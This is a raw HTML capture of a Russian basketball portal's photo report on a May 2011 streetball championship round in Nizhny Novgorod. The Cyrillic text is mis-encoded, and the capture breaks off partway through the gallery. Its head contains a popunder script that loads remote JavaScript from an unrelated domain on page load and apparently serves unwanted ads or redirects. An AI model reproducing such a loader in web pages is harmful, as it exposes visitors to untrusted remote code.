

--- FILE ---
content_type: text/html; charset=windows1251
request_url: http://basketgame.ru/293-mustangi-vozglavili-chempionat-rossii-v-nn.html
body_size: 15097
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"> 
<head> 
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ &raquo; Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë</title>
<meta name="description" content="ÌÓÑÒÀÍÃÈ âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ. Ïîëíûé ôîòîîò÷åò ïåðâîãî òóðà ÷åìïèîíàòà Ðîññèè ïî óëè÷íîìó áàñêåòáîëó â Íèæíåì Íîâãîðîäå îò 21 ìàÿ 2011 ãîäà (Öåíòð óëè÷íîãî áàñêåòáîëà ÌÅÙÅÐÀ" />
<meta name="keywords" content="Ðîññèè, Öåíòð, Íîâãîðîäå, Íèæíåì, óëè÷íîãî, áàñêåòáîëà, ÷àñòü, ÌÅÙÅÐÀ, áàñêåòáîëó, óëè÷íîìó, ×åìïèîíàò, âîçãëàâèëè, Ïîëíûé, ôîòîîò÷åò, ÷åìïèîíàòà, ïåðâîãî, ÌÓÑÒÀÍÃÈ" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ" />
<meta property="og:url" content="http://basketgame.ru/293-mustangi-vozglavili-chempionat-rossii-v-nn.html" />
<meta property="og:image" content="http://basketgame.ru/uploads/posts/2011-05/thumbs/1306178870_img_9638_691x1037.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="http://basketgame.ru/engine/opensearch.php" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<link rel="alternate" type="application/rss+xml" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" href="http://basketgame.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;11"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;11"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
  <link rel="stylesheet" href="/templates/Style/css/all.css?v=39">
  <script type="text/javascript" src="/templates/Style/js/socializ_3.js"></script>
  <!--<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>-->
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-1.8.3.min.js?v=2"></script>
  <!--<script src="http://streetball.in.ua/tabs.js"></script>-->
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <META NAME="webmoney.attestation.label" CONTENT="webmoney attestation label#56DE5748-CF15-48CF-8E5D-669670E77284" />
  <script type="text/javascript">
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=447259321986130";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <script type="text/javascript" src="/vk_up_back/vk_up_back.js?v=2"></script>
    <script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
</head>

<body>

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&appId=611945022223081&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="loading-layer" style="display:none">Çàãðóçêà. Ïîæàëóéñòà, ïîäîæäèòå...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Style';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Äà", "Íåò", "Ââîä", "Îòìåíà", "Ñîõðàíèòü", "Óäàëèòü"];
var menu_short     = 'Áûñòðîå ðåäàêòèðîâàíèå';
var menu_full      = 'Ïîëíîå ðåäàêòèðîâàíèå';
var menu_profile   = 'Ïðîñìîòð ïðîôèëÿ';
var menu_send      = 'Îòïðàâèòü ñîîáùåíèå';
var menu_uedit     = 'Àäìèíöåíòð';
var dle_info       = 'Èíôîðìàöèÿ';
var dle_confirm    = 'Ïîäòâåðæäåíèå';
var dle_prompt     = 'Ââîä èíôîðìàöèè';
var dle_req_field  = 'Çàïîëíèòå âñå íåîáõîäèìûå ïîëÿ';
var dle_del_agree  = 'Âû äåéñòâèòåëüíî õîòèòå óäàëèòü? Äàííîå äåéñòâèå íåâîçìîæíî áóäåò îòìåíèòü';
var dle_spam_agree = 'Âû äåéñòâèòåëüíî õîòèòå îòìåòèòü ïîëüçîâàòåëÿ êàê ñïàìåðà? Ýòî ïðèâåäåò ê óäàëåíèþ âñåõ åãî êîììåíòàðèåâ';
var dle_complaint  = 'Óêàæèòå òåêñò âàøåé æàëîáû äëÿ àäìèíèñòðàöèè:';
var dle_big_text   = 'Âûäåëåí ñëèøêîì áîëüøîé ó÷àñòîê òåêñòà.';
var dle_orfo_title = 'Óêàæèòå êîììåíòàðèé äëÿ àäìèíèñòðàöèè ê íàéäåííîé îøèáêå íà ñòðàíèöå';
var dle_p_send     = 'Îòïðàâèòü';
var dle_p_send_ok  = 'Óâåäîìëåíèå óñïåøíî îòïðàâëåíî';
var dle_save_ok    = 'Èçìåíåíèÿ óñïåøíî ñîõðàíåíû. Îáíîâèòü ñòðàíèöó?';
var dle_del_news   = 'Óäàëèòü ñòàòüþ';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Çàãðóçêà...',
		playTitle :       'Ïðîñìîòð ñëàéäøîó (ïðîáåë)',
		pauseTitle:       'Ïàóçà',
		previousTitle :   'Ïðåäûäóùåå èçîáðàæåíèå',
		nextTitle :       'Ñëåäóþùåå èçîáðàæåíèå',
		moveTitle :       'Ïåðåìåñòèòü',
		closeTitle :      'Çàêðûòü (Esc)',
		fullExpandTitle : 'Ðàçâåðíóòü äî ïîëíîãî ðàçìåðà',
		restoreTitle :    'Êëèêíèòå äëÿ çàêðûòèÿ êàðòèíêè, íàæìèòå è óäåðæèâàéòå äëÿ ïåðåìåùåíèÿ',
		focusTitle :      'Ñôîêóñèðîâàòü',
		loadingTitle :    'Íàæìèòå äëÿ îòìåíû'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>		
  <div id="wrapper">
    <div id="header">
      <a href="/" id="logo" title="Ñòðèòáîë Ãîðüêèé - ïåðâûé áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè"></a>
      <div id="login-block">
        
        

<form method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="inline-block">
		<input class="input-style border-radius" name="login_name" type="text" value="ëîãèí" onblur="if(this.value=='') this.value='ëîãèí';" onfocus="if(this.value=='ëîãèí') this.value='';">
	</div>
	<div class="inline-block">
		<input class="input-style border-radius" name="login_password" type="password" value="ïàðîëü" onblur="if(this.value=='') this.value='ïàðîëü';" onfocus="if(this.value=='ïàðîëü') this.value='';">
	</div>
	<input class="inline-block border-radius button-style" onclick="submit()" type="button" value="Âîéòè">
	<input name="login" type="hidden" id="login" value="submit" alt="">
	<div class="inline-block reg-lost-pas-block">
		Âõîä ÷åðåç&nbsp;&nbsp;<a href="/engine/modules/loginme.php?provider=vk"><img src="/templates/Style/loginme/img/vk.png" width="16" style="padding-top:4px;" /></a> &nbsp; <a href="/engine/modules/loginme.php?provider=facebook"><img src="/templates/Style/loginme/img/facebook.png" width="16" /></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://basketgame.ru/index.php?do=register" title="Ðåãèñòðàöèÿ íà ñàéòå">Ðåãèñòðàöèÿ</a> / <a href="http://basketgame.ru/index.php?do=lostpassword" title="Çàáûë ïàðîëü?">Çàáûëè ïàðîëü?</a>
	</div>
</form>

      </div>
      <div id="search-block">
        <form onsubmit="javascript: showBusyLayer()" method="post" action="#">
          <input type="hidden" name="do" value="search" alt="">
          <input type="hidden" name="subaction" value="search" alt="">
          <input id="story" name="story" type="text" class="input-style border-radius" value="ïîèñê ïî ñàéòó" onblur="if(this.value=='') this.value='ïîèñê ïî ñàéòó';" onfocus="if(this.value=='ïîèñê ïî ñàéòó') this.value='';" alt="" autocomplete="off">
        </form>
      </div>
    </div>
    
    <ul class="topmenu">
      <li class="tm-lvl1 first">
        <a class="tma-lvl1 menu-background" href="/" class="n-link">ÃËÀÂÍÀß</a>
         </li>
      
      <li class="tm-lvl1">
              <a class="tma-lvl1 menu-background" href="/news/" class="n-link">ÍÎÂÎÑÒÈ</a>
  
         </li>
      
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">5Õ5</a>
        <ul class="topmenu-sub2">
          
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íèæåãîðîäñêàÿ Áàñêåòáîëüíàÿ Ëèãà</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íîâîñòè ëèãè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Î ëèãå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ïðàâèëà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êîìàíäû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Òàáëèöà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/stat/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/foto/">Ôîòîîò÷åòû èãð</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/nbl/games/">Âèäåîîò÷åòû èãð</a></li>
              
            </ul>
          </li>
            
             
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kesbasket/">Øêîëüíàÿ Ëèãà ÊÝÑ-ÁÀÑÊÅÒ</a></li> 
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/isbl/">Ìåæäóíàðîäíàÿ Ñòóäåí÷åñêàÿ Ëèãà</a></li>
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/asb/">Ñòóäåí÷åñêàÿ ëèãà ÀÑÁ</a></li>  
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/all-star-game/">Ìàò÷ Âñåõ Çâåçä</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/parahin_cup/">Êóáîê Â.Ñ.Ïàðàõèíà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/championat_nnoblast/">×åìïèîíàò Íèæåãîðîäñêîé îáëàñòè</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/championat_nn/">×åìïèîíàò Íèæíåãî Íîâãîðîäà</a></li>
          
        </ul>
      </li>
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="/news/3x3/">3Õ3</a>
             <ul class="topmenu-sub2">
                 <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/zayavka3x3.html">Çàÿâêè íà òóðíèðû</a></li>
                 <li class="tm-lvl2 "><a class="tma-lvl2" href="/results3x3.html">Ðåçóëüòàòû ÎÍËÀÉÍ</a></li>
               <li class="tm-lvl2 "><a class="tma-lvl2" href="/calendar">Êàëåíäàðü òóðíèðîâ</a></li>
                      <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà ÁÊÍÍ 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
<li class="tm-lvl2"><a class="tma-lvl2" href="/rating.html">Ðåéòèíã</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
              
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
             
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà "Ñòðèòáîë Ãîðüêèé 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
                <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-sg3x3.html">Ðåéòèíã 2019</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà 2019</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
                <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/miss_nsl/">ÌÈÑÑ ÍÑË</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/reglament/">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/rating/">Ðåéòèíã</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/nsl/playground/">Ãäå èãðàåì</a></li>
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Ôèíàë ×åìïèîíàòà Ðîññèè</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/hotel/">Ïðîæèâàíèå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/miss_streetbasket/">Miss Streetbasket</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/attractions/">Äîñòîïðèìå÷àòåëüíîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/teamsfinal/">Êîìàíäû</a></li>
                            
          </ul>
          </li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/gorodec-cup/">Êóáîê Ãîðîäöà</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/siburcup3x3/">Sibur Cup</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kfc/">KFC BATTLE</a></li>
             <li class="tm-lvl2"><a class="tma-lvl2" href="/news/orangeball/">Îðàíæåâûé Ìÿ÷</a> </li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/news/buturlino-cup/">Êóáîê Áóòóðëèíî</a> </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/cup-of-russia/">Êóáîê Ðîññèè</a></li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/redbull1x1/">Red Bull King Of The Rock </a></li>
               
                  <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/n-ball-games/">N-Ball Games</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-nball.html">Ðåéòèíã</a></li>
             
                            
          </ul>
          </li>
                 </ul>
      </li>  
     
        
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">ÔÀÍ-ÇÎÍÀ</a>
        <ul class="topmenu-sub2">
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/photo/">Ôîòî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="news/video/">Âèäåî</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/interview/">Èíòåðâüþ</a></li> 
        </ul>
      </li>
      <li class="tm-lvl1 ">
        <a class="tma-lvl1 menu-background" href="#">ÎÐÃÀÍÈÇÀÒÎÐ</a>
        <ul class="topmenu-sub2">
           
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/history.html">Èñòîðèÿ</a></li>  
         <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li> 
          
          <li class="tm-lvl2"><a class="tma-lvl2" href="/rules">Ïðàâèëà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/shema-korta.html">Ñõåìà êîðòà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/cooperation.html">Ñîòðóäíè÷åñòâî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/reklama.html">Ðåêëàìà</a></li> 
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/contacts.html">Êîíòàêòû</a></li> 
        </ul>
      </li>
        
        <li class="tm-lvl1 last" style="background:red;">
            <a class="tma-lvl1" style="background:red;" href="http://korzinashop.com/" class="n-link">ÊÎÐÇÈÍÀ</a>        
          </li>
    </ul>
    <div class="clear"></div>
  
        
      
  
    <div class="column-left">
    
    <div class="text">
                
                <div id='dle-content'><div class="short-block">
	<!-- <div class="h-title"><span>23 ìàÿ</span></div> -->
	<h1>Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ</h1>
	<div class="shot-text2">
		<div align="center"><!--TBegin--><a href="/uploads/posts/2011-05/1306178870_img_9638_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178870_img_9638_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178833_img_9643_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178833_img_9643_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178835_img_9645_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178835_img_9645_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--></div>
<div align="center"><!--TBegin--><a href="/uploads/posts/2011-05/1306178798_img_9646_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178798_img_9646_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178826_img_9649_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178826_img_9649_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178817_img_9650_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178817_img_9650_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178813_img_9651_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178813_img_9651_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178807_img_9653_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178807_img_9653_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178801_img_9654_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178801_img_9654_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178822_img_9655_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178822_img_9655_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178894_img_9659_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178894_img_9659_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178800_img_9661_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178800_img_9661_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178851_img_9662_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178851_img_9662_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178890_img_9663_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178890_img_9663_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178895_img_9664_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178895_img_9664_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178863_img_9666_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178863_img_9666_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178806_img_9667_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178806_img_9667_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178885_img_9668_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178885_img_9668_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178868_img_9669_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178868_img_9669_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178844_img_9670_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178844_img_9670_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178819_img_9673_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178819_img_9673_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178880_img_9674_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178880_img_9674_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178859_img_9675_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178859_img_9675_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178827_img_9676_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178827_img_9676_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178904_img_9677_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178904_img_9677_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' 